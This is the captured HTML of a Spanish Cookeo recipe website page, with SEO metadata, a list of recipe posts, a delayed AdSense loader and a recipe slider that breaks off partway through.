

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://recetascookeomoulinex.es/recetas/arroz-al-chocolate/357/
body_size: 17313
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/recetascookeomoulinex-es.png"/>
	<link rel="apple-touch-icon" href="/images/recetascookeomoulinex-es.png"/>


    <!-- Title y Description -->

    <title>Recetas para Cookeo</title>

    <meta name="description" content="Recetas para cookie, faciles, rapidas y sencillas">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="httpd://recetascookeomoulinex.es/recetas/arroz-al-chocolate/357/">

    
    
    <link rel="next" href="https://recetascookeomoulinex.es/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="Recetas para Cookeo">

    <meta property="og:description" content="Recetas para cookie, faciles, rapidas y sencillas">

    <meta property="og:image" content="https://recetascookeomoulinex.es/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="Recetas para Cookeo">

    <meta property="og:url" content="https://recetascookeomoulinex.es/">

    <meta property="og:site_name" content="recetascookeomoulinex.es">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="Recetas para Cookeo">

    <meta name="twitter:description" content="Recetas para cookie, faciles, rapidas y sencillas">

    <meta name="twitter:image" content="https://recetascookeomoulinex.es/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="Recetas para Cookeo">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="recetascookeomoulinex.es">

	<meta name="mobile-web-app-title" content="recetascookeomoulinex.es">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->
<script type="application/ld+json">
{ 
"@context": "https://schema.org", 
"@type": "WebSite", "@id": "https://recetascookeomoulinex.es/#website", 
"url": "https://recetascookeomoulinex.es", 
"name": "recetascookeomoulinex.es", 
"description": "recetascookeomoulinex.es", 
"publisher": { "@id": "https://recetascookeomoulinex.es/#organization" }, 
"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://recetascookeomoulinex.es/search/?s={search_term_string}" },
"query-input": "required name=search_term_string" }],
"inLanguage": "es"
}
</script>
    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "recetascookeomoulinex.es",

      "description": "recetascookeomoulinex.es",

      "url": "https:\/\/recetascookeomoulinex.es",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "https://recetascookeomoulinex.es?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "recetascookeomoulinex.es",

      "url": "https:\/\/recetascookeomoulinex.es",

      "logo": "https:\/\/recetascookeomoulinex.es\/assets\/logo.png",

      "description": "recetascookeomoulinex.es",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "recetascookeomoulinex.es",

      "description": "Recetas para cookie, faciles, rapidas y sencillas",

      "url": "https:\/\/recetascookeomoulinex.es\/",

      "publisher": {

        "@type": "Organization",

        "name": "recetascookeomoulinex.es",

        "logo": {

          "@type": "ImageObject",

          "url": "https:\/\/recetascookeomoulinex.es\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"Recetas Cookeo: Carrilleras de cerdo ib\u00e9rico al jengibre","description":"Recetas Cookeo: Carrilleras de cerdo ib\u00e9rico al jengibre","image":"https:\/\/m.media-amazon.com\/images\/I\/71W1xGU6HQL.jpg","datePublished":"2025-11-02T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetascookeomoulinex.es\/recetas-cookeo-carrilleras-de-cerdo-ib-rico-al-jengibre-"},{"@type":"NewsArticle","headline":"Recetas Cookeo: Garbanzos con chorizo","description":"Recetas Cookeo: Garbanzos con chorizo","image":"https:\/\/m.media-amazon.com\/images\/I\/71W1xGU6HQL.jpg","datePublished":"2025-11-02T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetascookeomoulinex.es\/recetas-cookeo-garbanzos-con-chorizo-"},{"@type":"NewsArticle","headline":"Recetas Cookeo: Garbanzos estofados","description":"Recetas Cookeo: Garbanzos estofados","image":"https:\/\/m.media-amazon.com\/images\/I\/71W1xGU6HQL.jpg","datePublished":"2025-11-02T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetascookeomoulinex.es\/recetas-cookeo-garbanzos-estofados-"},{"@type":"NewsArticle","headline":"Recetas Cookeo: Cocido","description":"Recetas Cookeo: Cocido","image":"https:\/\/m.media-amazon.com\/images\/I\/71W1xGU6HQL.jpg","datePublished":"2025-11-02T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetascookeomoulinex.es\/recetas-cookeo-cocido-"},{"@type":"NewsArticle","headline":"Recetas Cookeo: Guiso de patatas con carne","description":"Recetas Cookeo: Guiso de patatas con carne","image":"https:\/\/m.media-amazon.com\/images\/I\/71W1xGU6HQL.jpg","datePublished":"2025-11-01T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetascookeomoulinex.es\/recetas-cookeo-guiso-de-patatas-con-carne-"},{"@type":"NewsArticle","headline":"Recetas Cookeo: LENTEJAS","description":"Recetas Cookeo: LENTEJAS","image":"https:\/\/m.media-amazon.com\/images\/I\/71W1xGU6HQL.jpg","datePublished":"2025-11-01T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetascookeomoulinex.es\/recetas-cookeo-lentejas-"},{"@type":"NewsArticle","headline":"Recetas Cookeo: Arroz con pechuga de pollo y hortalizas","description":"Recetas Cookeo: Arroz con pechuga de pollo y hortalizas","image":"https:\/\/m.media-amazon.com\/images\/I\/71W1xGU6HQL.jpg","datePublished":"2025-11-01T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetascookeomoulinex.es\/recetas-cookeo-arroz-con-pechuga-de-pollo-y-hortalizas-"},{"@type":"NewsArticle","headline":"Recetas Cookeo: Costillas de cerdo con patatas","description":"Recetas Cookeo: Costillas de cerdo con patatas","image":"https:\/\/m.media-amazon.com\/images\/I\/71W1xGU6HQL.jpg","datePublished":"2025-11-01T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetascookeomoulinex.es\/recetas-cookeo-costillas-de-cerdo-con-patatas-"},{"@type":"NewsArticle","headline":"Recetas Cookeo: Alubias blancas estofadas","description":"Recetas Cookeo: Alubias blancas estofadas","image":"https:\/\/m.media-amazon.com\/images\/I\/71W1xGU6HQL.jpg","datePublished":"2025-10-31T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetascookeomoulinex.es\/recetas-cookeo-alubias-blancas-estofadas-"},{"@type":"NewsArticle","headline":"Recetas Cookeo: CUARTOS DE POLLO EN SALSA CON PATATAS","description":"Recetas Cookeo: CUARTOS DE POLLO EN SALSA CON PATATAS","image":"https:\/\/m.media-amazon.com\/images\/I\/71W1xGU6HQL.jpg","datePublished":"2025-10-19T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetascookeomoulinex.es\/recetas-cookeo-cuartos-de-pollo-en-salsa-con-patatas-"},{"@type":"NewsArticle","headline":"Recetas Cookeo: Pure de verduras","description":"Recetas Cookeo: Pure de verduras","image":"https:\/\/m.media-amazon.com\/images\/I\/71W1xGU6HQL.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetascookeomoulinex.es\/recetas-cookeo-pure-de-verduras-"},{"@type":"NewsArticle","headline":"Recetas Cookeo: Salsa de Caramelo","description":"Recetas Cookeo: Salsa de Caramelo","image":"https:\/\/m.media-amazon.com\/images\/I\/71W1xGU6HQL.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetascookeomoulinex.es\/recetas-cookeo-salsa-de-caramelo-"},{"@type":"NewsArticle","headline":"Recetas Cookeo: Garbanzos al Curry","description":"Recetas Cookeo: Garbanzos al Curry","image":"https:\/\/m.media-amazon.com\/images\/I\/71W1xGU6HQL.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetascookeomoulinex.es\/recetas-cookeo-garbanzos-al-curry-"},{"@type":"NewsArticle","headline":"Recetas Cookeo: Risotto a la marinera","description":"Recetas Cookeo: Risotto a la marinera","image":"https:\/\/m.media-amazon.com\/images\/I\/71W1xGU6HQL.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetascookeomoulinex.es\/recetas-cookeo-risotto-a-la-marinera-"},{"@type":"NewsArticle","headline":"Recetas Cookeo: Mejillones en salsa (apto tambi\u00e9n para espaguettis)","description":"Recetas Cookeo: Mejillones en salsa (apto tambi\u00e9n para espaguettis)","image":"https:\/\/m.media-amazon.com\/images\/I\/71W1xGU6HQL.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetascookeomoulinex.es\/recetas-cookeo-mejillones-en-salsa-apto-tambi-n-para-espaguettis-"},{"@type":"NewsArticle","headline":"Recetas Cookeo: ESPAGUETIS CON HUEVO DURO Y CARNE PICADA","description":"Recetas Cookeo: ESPAGUETIS CON HUEVO DURO Y CARNE PICADA","image":"https:\/\/m.media-amazon.com\/images\/I\/71W1xGU6HQL.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetascookeomoulinex.es\/recetas-cookeo-espaguetis-con-huevo-duro-y-carne-picada-"},{"@type":"NewsArticle","headline":"Recetas Cookeo: MEJILLONES A LA DIABLA","description":"Recetas Cookeo: MEJILLONES A LA DIABLA","image":"https:\/\/m.media-amazon.com\/images\/I\/71W1xGU6HQL.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetascookeomoulinex.es\/recetas-cookeo-mejillones-a-la-diabla-"},{"@type":"NewsArticle","headline":"Recetas Cookeo: Arroz con pechuga de pollo","description":"Recetas Cookeo: Arroz con pechuga de pollo","image":"https:\/\/m.media-amazon.com\/images\/I\/71W1xGU6HQL.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetascookeomoulinex.es\/recetas-cookeo-arroz-con-pechuga-de-pollo-"},{"@type":"NewsArticle","headline":"Recetas Cookeo: Arroz con verduras","description":"Recetas Cookeo: Arroz con verduras","image":"https:\/\/m.media-amazon.com\/images\/I\/71W1xGU6HQL.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetascookeomoulinex.es\/recetas-cookeo-arroz-con-verduras-"},{"@type":"NewsArticle","headline":"Recetas Cookeo: MACARRONES CON VERDURAS","description":"Recetas Cookeo: MACARRONES CON VERDURAS","image":"https:\/\/m.media-amazon.com\/images\/I\/71W1xGU6HQL.jpg","datePublished":"2025-09-09T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetascookeomoulinex.es\/recetas-cookeo-macarrones-con-verduras-"},{"@type":"NewsArticle","headline":"Recetas Cookeo: Pulpo \u00e1 feira","description":"Recetas Cookeo: Pulpo \u00e1 feira","image":"https:\/\/m.media-amazon.com\/images\/I\/71W1xGU6HQL.jpg","datePublished":"2025-09-09T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetascookeomoulinex.es\/recetas-cookeo-pulpo-feira-"},{"@type":"NewsArticle","headline":"Recetas Cookeo: Pastel de berenjenas","description":"Recetas Cookeo: Pastel de berenjenas","image":"https:\/\/m.media-amazon.com\/images\/I\/71W1xGU6HQL.jpg","datePublished":"2025-09-09T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetascookeomoulinex.es\/recetas-cookeo-pastel-de-berenjenas-"},{"@type":"NewsArticle","headline":"Recetas Cookeo: Espagueti con Perrachicas y Menta","description":"Recetas Cookeo: Espagueti con Perrachicas y Menta","image":"https:\/\/m.media-amazon.com\/images\/I\/71W1xGU6HQL.jpg","datePublished":"2025-09-09T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetascookeomoulinex.es\/recetas-cookeo-espagueti-con-perrachicas-y-menta-"},{"@type":"NewsArticle","headline":"Recetas Cookeo: Carne de ternera con tomate","description":"Recetas Cookeo: Carne de ternera con tomate","image":"https:\/\/m.media-amazon.com\/images\/I\/71W1xGU6HQL.jpg","datePublished":"2025-09-09T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetascookeomoulinex.es\/recetas-cookeo-carne-de-ternera-con-tomate-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=1793" />
	   
		</head>

<body>

<header>

    <a href="/" class="logo">recetascookeomoulinex.es</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav  itemscope itemtype="https://schema.org/SiteNavigationElement">

        <ul>

           													<li  itemprop="name"><a itemprop="url" href="/categoria/cookeo">cookeo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/receta">receta</a></li>
						                    
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>Recetas para Cookeo</h1>

    <p>Recetas para cookie, faciles, rapidas y sencillas</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 553 artículos

    </small>

    
</div>

<aside>

	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="43" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/543/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: LENTEJAS" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: LENTEJAS</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="35" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/926/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Carrilleras de cerdo ibérico al jengibre" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Carrilleras de cerdo ibérico al jengibre</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="34" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/299/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Cocido" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Cocido</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="16" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/812/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Garbanzos con chorizo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Garbanzos con chorizo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="3" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/462/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Garbanzos estofados" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Garbanzos estofados</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="49" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/443/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Carrilleras de cerdo al vino tinto y la mostaza" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Carrilleras de cerdo al vino tinto y la mostaza</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="8" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/688/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Guiso de pollo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Guiso de pollo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="20" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/380/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Costillas de cerdo con patatas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Costillas de cerdo con patatas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="6" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/605/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: COCIDO MADRILEÑO" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: COCIDO MADRILEÑO</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="22" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/649/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Fideua" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Fideua</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="13" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/295/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Marmitako" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Marmitako</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="19" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/656/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: POLLO ASADO EN OLLA COOKEO" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: POLLO ASADO EN OLLA COOKEO</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="33" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/464/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: patatas a la riojana" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: patatas a la riojana</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="42" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/237/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Alubias blancas estofadas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Alubias blancas estofadas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="58" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/70/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Arroz con leche" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Arroz con leche</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="28" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/541/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: CUARTOS DE POLLO EN SALSA CON PATATAS" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: CUARTOS DE POLLO EN SALSA CON PATATAS</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="40" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/149/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Caldo de pollo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Caldo de pollo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="46" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/501/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: PAELLA DE MARISCO" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: PAELLA DE MARISCO</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="85" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/707/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Lomo de cerdo a la mostaza y miel" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Lomo de cerdo a la mostaza y miel</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="91" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/79/" target="_blank">
			  					<div class="image-container">
